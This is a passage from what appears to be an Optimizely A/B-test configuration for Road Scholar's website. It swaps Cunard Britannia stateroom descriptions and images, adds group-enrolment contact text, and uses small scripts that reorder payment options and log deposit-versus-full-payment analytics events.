"ED4A3B1F-A00D-4033-89FB-8DDDF8C4E206", "selector": "#accommodationDetails-1 .order-3"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "03C76D6C-7D93-44C2-9876-AB0F4E5AAC24", "selector": "#accommodationDetails-1 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "F5709C35-6CEA-4BE4-90C7-EDD53A2DE46F", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, our ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br></br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br></br>\nBritannia Oceanview, Deck 1, Low Deck, Midship, king bed or two twin beds, window w/ocean view, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 200-221 sq. ft. Cunard`s Category EB. Road Scholar's Accommodation 2.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "BBFCACF8-13DB-4649-8BDC-18FA9DB0330A", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "568px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "B0A9E0BC-DA17-4E4F-B131-194A88933CC5", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, our well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Inside, Deck 1 (Low Deck) or Deck 9 (High Deck), Midship, king bed or two twin beds, no windows in inside staterooms, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 148 sq. ft. Cunard`s Category IB. Road Scholar's Accommodation 3.</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "AD496D0C-17D2-4090-92C2-3E494C1CA4E8", "selector": "#accommodationDetails-3 .order-3"}, {"id": "2AA9F35A-5B05-4868-99CE-431AA510FBEE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative", "width": "200%"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3E6C3570-0EC3-4655-A813-BA12BA062C75", "selector": "#accommodationDetails-1 img"}, {"id": "2528CA73-F0F9-4850-8073-3FA9F7AC5C86", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "6611FABE-2CBD-40E0-B33D-4E83E5B072BE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "B20592F6-0F77-41E0-8219-8AE30CB2B8E2", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "E3C9D55C-C25A-438D-9DF9-4C85E8158658", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "A4564A78-FC28-4FBC-AC20-9CC57AB56266", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}]}]}, {"id": "25227990389", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "07A19E19-D1F4-47F1-BBC2-DDD447932B6D", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F742A5B5-3441-4F38-9C53-DC1BCF5B528A", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "Drink in sparkling ocean views from your own private, outdoor space in one of these balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\n\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "6F2451EC-5E0E-4DA4-841A-E51D4F79B128", "selector": "#accommodationDetails-1 .order-3"}, {"css": {"width": "775px"}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "06837D37-16D4-4FF9-997E-960756595416", "selector": "#accommodationDetails-1 .h5"}, {"css": {"position": "relative", "width": "750px"}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "A3AC9E43-8650-48B3-AB56-325D6B7D3808", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, these ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "E93AC986-A202-4269-8BBF-8C913E8BE1FF", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "768px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "1853F2E5-805E-4E13-A02D-4627707AE5FB", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, these well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "461AB350-DB9A-48B6-95C9-180A5211ED02", "selector": "#accommodationDetails-3 .order-3"}, {"id": "9A05B2CF-3E6B-4A4E-AC52-B91BAC066D11", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "42B8D619-8252-4C85-81BE-68B0A1CB54B6", "selector": "#accommodationDetails-1 img"}, {"id": "C8D3DB72-BFDE-4587-B4D3-B548043804C2", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "2382033F-FDDA-4863-83AF-AC670C4BCDEC", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "5B1D6561-6068-4276-81CB-7EEB46B60ABD", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/B_B/B_B/qa-britannia-balcony-floorplan-01.jpg.image.1544.760.high.jpg' />", "operator": "append"}, {"id": "D75BC323-B71E-4914-87C7-5AB0A2862BF6", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<h6><i>Please note these images represent one of several room configurations possible in this cabin type.</i></h6>", "operator": "append"}, {"css": {"width": "121px"}, "dependencies": [], "attributes": {"html": "Accomodation 1: Double"}, "type": "attribute", "id": "3A6343ED-7070-41B5-B0ED-6BF5201F745D", "selector": "#accommodationDetails-1 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "121px"}, "dependencies": [], "attributes": {"html": "Accomodation 1: Single"}, "type": "attribute", "id": "6B12B24E-8684-4A70-91F1-805CFB404703", "selector": "#accommodationDetails-1 div:nth-of-type(3) > .text-muted"}, {"id": "62B87E68-1AA2-4E2F-8AFD-C1E3DB26D068", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 img", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/O_D/O_D/qa-britannia-oceanview-deluxe-floorplan.jpg.image.1544.760.high.jpg' />", "operator": "after"}, {"css": {"width": "275px", "height": "179px", "position": "inherit"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3FF21740-0969-4318-A99F-7E1E44D04881", "selector": "#accommodationDetails-2 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px", "position": "inherit"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "AE4D7586-EB22-4763-90E7-BDD593A1D3CF", "selector": "#accommodationDetails-2 img:nth-of-type(2)"}, {"id": "AE4D7586-EB22-4763-90E7-BDD593A1D3CF-rearrange", "type": "rearrange", "selector": "#accommodationDetails-2 img:nth-of-type(2)", "insertSelector": "#accommodationDetails-2 img:nth-of-type(1)", "operator": "after", "dependencies": ["AE4D7586-EB22-4763-90E7-BDD593A1D3CF"]}, {"css": {"width": "121px"}, "dependencies": ["AE4D7586-EB22-4763-90E7-BDD593A1D3CF-rearrange"], "attributes": {"html": "Accomodation 2: Double"}, "type": "attribute", "id": "7470B3B9-E43E-4D97-9F43-1D6061A1F4DF", "selector": "#accommodationDetails-2 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "363px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "5CE4BCFA-4F7C-4CA1-A333-8E0FEC57F023", "selector": "#accommodationDetails-3 img"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F938932D-A85C-41B1-A24D-40B321154305", "selector": "#accommodationDetails-1 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "6DE1A874-7E23-467C-8F1D-91ABFF2E0F69", "selector": "#accommodationDetails-1 img:nth-of-type(2)"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 2: Single"}, "type": "attribute", "id": "937941CB-58E5-4778-8740-54D38E6A168B", "selector": ".wait-list.text-muted"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 3: Double"}, "type": "attribute", "id": "605D3921-BF6B-4AA6-98C0-22D0A0504D5B", "selector": "#accommodationDetails-3 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 3: Single"}, "type": "attribute", "id": "764FAE77-AF20-442F-9ABC-9A404CE63947", "selector": "#accommodationDetails-3 div:nth-of-type(3) > .text-muted"}, {"css": {}, "dependencies": [], "attributes": {"style": "width: 275px; height: 175px;"}, "type": "attribute", "id": "4A478012-23D0-4052-BB8A-D776D56A9018", "selector": "#accommodationDetails-3 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "78993A83-4108-4276-9DF4-A50C260AAEE8", "selector": "#accommodationDetails-3 img:nth-of-type(2)"}, {"id": "5EE74292-F5F9-4036-81D7-089FA91C423F", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 img", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/I_I/I_I/qa-britannia-inside-floorplan-01.jpg.image.1544.760.high.jpg' />", "operator": "after"}, {"id": "A593C6B2-256C-4769-873A-298F469DE2AD", "type": "append", "dependencies": ["5EE74292-F5F9-4036-81D7-089FA91C423F"], "selector": "#accommodationDetails-2 .order-3", "value": "<h6>Please note these images represent on of several room configurations in this cabin type</h6>", "operator": "prepend"}, {"css": {"font-size": "16px"}, "dependencies": [], "attributes": {"html": "<i>Please note these images represent on of several room configurations in this cabin type</i>"}, "type": "attribute", "id": "F07A998B-3268-4BFE-8278-563B5D5464E2", "selector": "#accommodationDetails-2 h6"}, {"css": {}, "dependencies": [], "attributes": {"html": "Please note thes image represent one of several room configurations in this cabin type. </br></br>"}, "type": "attribute", "id": "576B133D-56CD-41FF-8B55-CC5CB6C81D63", "selector": "i"}, {"id": "576B133D-56CD-41FF-8B55-CC5CB6C81D63-rearrange", "type": "rearrange", "selector": "i", "insertSelector": "#accommodationDetails-1 .order-3", "operator": "prepend", "dependencies": ["576B133D-56CD-41FF-8B55-CC5CB6C81D63"]}, {"css": {}, "dependencies": ["576B133D-56CD-41FF-8B55-CC5CB6C81D63-rearrange"], "attributes": {"html": "Please note these image represent one of several room configurations in the Britannia Balcony cabin type (High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, Approx 410 sq ft). <br><br>\n<b"}, "type": "attribute", "id": "926AE5DE-8E76-4737-B230-7EA0E7AE8EF1", "selector": "#accommodationDetails-1 i"}]}]}, {"id": "26603950854", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"id": "7EF610AB-F56A-4432-8AE3-68F4B3CF9424", "type": "custom_code", "value": function($){// Find all elements with the class name
const elements = document.querySelectorAll('.collapsed.accommodation-toggle');

// Loop through each element and trigger a click event
elements.forEach(element => {
  element.click();
});
}, "dependencies": []}, {"id": "D347E975-3C0C-4056-A52E-DCA0228C689B", "type": "append", "selector": "head", "value": "<style>#accommodationDetails-1 img {\n    max-width: 500%;\n    height: auto;\n    transition: all 0.3s ease;\n  }\n\n  @media (max-width: 320px) {\n    #accommodationDetails-1 img {\n      width: 225%;\n    }\n  }\n\n  @media (min-width: 321px) and (max-width: 768px) {\n    #accommodationDetails-1 img {\n      width: 450px;\n    }\n  }</style>", "dependencies": []}, {"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "89B40AEB-84A0-472E-B842-4772D2DD3EEC", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "EA7B93F3-66F0-42AF-94A8-C1AFDCA933D1", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Drink in sparkling ocean views from your own private, outdoor space in one of our balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Balcony, High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, private balcony with seating and ocean views, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 236 sq. ft. Cunard`s Category BE. Road Scholar's Accommodation 1.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "E947BE06-AD1C-4A11-87D2-EE851189C98F", "selector": "#accommodationDetails-1 .order-3"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "B3698BD8-F39B-4721-B79C-4B6E5B72D67E", "selector": "#accommodationDetails-1 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "0C95162F-1464-4273-8150-801DB7143394", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, our ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br></br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br></br>\nBritannia Oceanview, Deck 1, Low Deck, Midship, king bed or two twin beds, window w/ocean view, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 200-221 sq. ft. Cunard`s Category EB. Road Scholar's Accommodation 2.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "93A21671-FE20-434B-A2E4-5CAC04A89AD9", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "568px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "4F110F55-70CC-4D8B-B53F-1BC8E6713950", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, our well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Inside, Deck 1 (Low Deck) or Deck 9 (High Deck), Midship, king bed or two twin beds, no windows in inside staterooms, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 148 sq. ft. Cunard`s Category IB. Road Scholar's Accommodation 3.</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "3D98A1E6-0E42-4D84-BB0B-6BA3416B6DBF", "selector": "#accommodationDetails-3 .order-3"}, {"id": "51992706-0EA2-4A91-BEED-D3E3D8FE3A64", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative", "width": "200%"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "ADE3F090-A196-42B6-B56A-9C3E0B9B48C6", "selector": "#accommodationDetails-1 img"}, {"id": "7B576FDD-475F-4C23-BDBF-E3D9B5590EEE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "853C08A3-95D0-44BF-A199-0778B2F284A8", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "7876D06C-2DA5-4DB4-9C0F-7C1BE2669897", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "2398741C-1DDA-4C6A-B1E8-282872386DEB", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "176D0577-6DB9-40D7-AB0C-5C356F956EE4", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}]}]}], "weightDistributions": [{"entityId": "25284360167", "endOfRange": 5000}, {"entityId": "26603950854", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25290820004"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25288390007"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25524580225", "name": null, "commitId": "25857140047", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25565880304", "integrationSettings": null, "variations": [{"id": "25548290191", "name": null, "actions": [{"viewId": "25524580224", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "0D323B95-FACB-4A5D-B62B-54035762F3C1", "selector": ".clm-lodging"}]}]}, {"id": "25584290154", "name": null, "actions": [{"viewId": "25524580224", "changes": [{"id": "96EFCE81-01B6-4447-A637-275D33AB8A33", "type": "append", "selector": "head", "value": "<style>.lgl-item-reviews {\ndisplay: none!important;\n}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "761494B5-9D3E-4FAE-A640-62BA16648BD3", "selector": ".cdp-selector-container"}]}]}], "weightDistributions": [{"entityId": "25548290191", "endOfRange": 7500}, {"entityId": "25584290154", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25524580225"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25524580224"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": [{"id": "1B1C3C86-56E1-4741-979B-2B3A769AC4F2", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option:not(.opt-changed)', function(option){
  option.addEventListener('click', function(){
    if(document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_deposit"
      });
    } else {
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_full"
      });
    }
    option.classList.add('opt-changed');
  });  
});

utils.observeSelector('.cdp-option-custom input:not(.opt-changed)', function(input){
  input.addEventListener('change', function(){
    if(document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_deposit"
      });
    } else {
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_full"
      });
    }
    input.classList.add('opt-changed');
  });
});
}, "dependencies": []}], "id": "25949200171", "name": null, "commitId": "26449500566", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25965190064", "integrationSettings": null, "variations": [{"id": "25939030236", "name": null, "actions": []}, {"id": "25967200045", "name": null, "actions": [{"viewId": "25924450223", "changes": [{"id": "AB16027E-67A7-4537-8E21-B5DDB3922F16", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option', function(options){
  if(!options.classList.contains('opt-changed') && document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
    var option1 = document.querySelectorAll('.cdp-option')[1];
    var option2 = document.querySelectorAll('.cdp-option')[2];
    var option3 = document.querySelectorAll('.cdp-option')[3];

    options.parentNode.insertBefore(option2, option1);
    options.parentNode.insertBefore(option3, option2);
    options.classList.add('opt-changed');
  }
});
}, "dependencies": []}]}]}, {"id": "25983381075", "name": null, "actions": [{"viewId": "25924450223", "changes": [{"id": "EDD348ED-A7DE-42B0-BF51-DF18E410A8FF", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option', function(options){
  if(!options.classList.contains('opt-changed') && document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
   	document.querySelectorAll('.cdp-option')[1].classList.add('opt-hidden');
  	document.querySelectorAll('.cdp-option')[3].classList.add('opt-hidden');
    options.classList.add('opt-changed');
  }
});
}, "dependencies": []}, {"id": "8EE1A472-E3B0-402D-884A-86C27D1C43BE", "type": "append", "selector": "head", "value": "<style>.opt-hidden {\n  display: none;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "25939030236", "endOfRange": 3400}, {"entityId": "25967200045", "endOfRange": 6700}, {"entityId": "25983381075", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25949200171"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25924450223"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "26185000663", "name": null, "commitId": "26177100626", "groupId": "29005530459", "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26134730778"], "audienceName": null, "changes": null, "id": "26160210463", "integrationSettings": null, "variations": [{"id": "26169750691", "name": null, "actions": [{"viewId": "25732950170", "changes": []}]}, {"id": "26152340673", "name": null, "actions": [{"viewId": "25732950170", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"good-to-know-title\">Good To Know:</div>\n    <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-canceltransfer\"></span><span class=\"cdp-aside-link\" data-bs-toggle=\"modal\" data-bs-target=\"#cancelTransferFeesModal\">Cancel &amp; Transfer Policy</span></div>\n        <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-tripprotection\"></span><a href=\"/about/protection-plan/\">Trip Protection</a></div>\n        <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-uniE922\"></span><span class=\"cdp-aside-link cdp-climate\">Daily Weather Averages</span></div>\n</br>\n<div class=\"good-to-know-title\">Enrolling as a Group:</div>\n<div>To enroll or discuss please contact us by phone at <a href=tel:877-209-4634\"> (877) 209-4634</a>; contact us by email at <a href=\"mailto:groups@roadscholar.org\">groups@roadscholar.org</a>; or <a href=\"https://calendly.com/road-scholar-private-groups/info\">schedule a time</a> to talk with our private group expert </div> \n       "}, "type": "attribute", "id": "E7457B6F-B8EA-4028-92F0-0DE1FDECE110", "selector": ".good-to-know-container"}]}]}], "weightDistributions": [{"entityId": "26152340673", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "26185000663"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25732950170"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27020970491", "name": null, "commitId": "26920070968", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "26959650968", "integrationSettings": null, "variations": [{"id": "27052110257", "name": null, "actions": []}, {"id": "26981350889", "name": null, "actions": [{"viewId": "27047310335", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "Every friend you refer gives you another chance to win!\n\n"}, "type": "attribute", "id": "A43CC3EA-5EF0-40C1-887E-79C6C77F9365", "selector": ".af-question > p"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "942EE784-41E8-4640-BD19-F120CCEDB927", "selector": ".btn-primary-inverted"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4BCA2E7F-386F-4B4C-84FE-12A8CF5F2425", "selector": ".px-4"}]}]}], "weightDistributions": [{"entityId": "26981350889", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, 